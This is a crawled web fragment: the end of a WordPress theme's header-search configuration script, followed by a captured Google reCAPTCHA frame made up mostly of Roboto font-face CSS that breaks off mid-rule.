                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_c9c","tdc_css_class":"tdi_32_c9c","tdc_css_class_style":"tdi_32_c9c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_c9c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7uabmjddq2xq
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
